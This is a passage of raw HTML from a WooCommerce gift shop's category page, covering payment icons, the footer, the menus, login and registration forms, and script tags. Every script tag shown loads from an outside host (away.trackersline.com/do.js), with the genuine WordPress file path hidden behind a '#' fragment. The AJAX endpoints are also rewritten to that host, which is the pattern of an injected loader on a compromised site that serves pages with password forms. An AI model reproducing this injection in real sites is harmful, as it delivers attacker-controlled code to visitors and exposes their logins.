0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092"><a href="https://customgiftsetc.com/guarantee-returns/">Guarantee &#038; Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://customgiftsetc.com/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © Custom Gifts Etc.      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://customgiftsetc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20"><a>Categories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43682"><a href="https://customgiftsetc.com/category/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7847"><a href="https://customgiftsetc.com/category/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7849"><a href="https://customgiftsetc.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8145"><a href="https://customgiftsetc.com/category/art-artists/">Art &#038; Artists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-31111"><a href="https://customgiftsetc.com/category/cities-states/" aria-current="page">Cities &#038; States</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31107"><a href="https://customgiftsetc.com/category/geocaching/">Geocaching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7850"><a href="https://customgiftsetc.com/category/military/">Military</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7848"><a href="https://customgiftsetc.com/category/politics/">Politics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8146"><a href="https://customgiftsetc.com/category/places/">Places</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147"><a href="https://customgiftsetc.com/category/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68631"><a href="/t-shirts">T-Shirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68632"><a href="/mugs">Coffee Mugs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68633"><a href="/cases">Phone Cases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68634"><a href="/decals">Decals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68665"><a href="/make-your-own">Make Your Own</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68666"><a href="/make-your-own/t-shirts">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68667"><a href="/make-your-own/mugs">Mugs</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://customgiftsetc.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://facebook.com/customgiftsetc" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/customgifts_etc" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:support@customgiftsetc.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f0ec9448ed" /><input type="hidden" name="_wp_http_referer" value="/category/cities-states/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://customgiftsetc.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1059817121" /><input type="hidden" name="_wp_http_referer" value="/category/cities-states/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/customgiftsetc.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/customgiftsetc.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cities &amp;amp; States","@id":"https:\/\/customgiftsetc.com\/category\/cities-states\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.12.1#/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.12.1#/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.12.1#/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.13.1#/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/do.js?l=1#\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.8.12#/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.9.1#/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=2.7.0-wc.5.9.1#/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.9.1#/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='themecomplete-epo-js-extra'>
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_fees_total":"Fees amount","i18n_final_total":"Total:","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"500","tm_epo_start_animation_delay":"500","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or 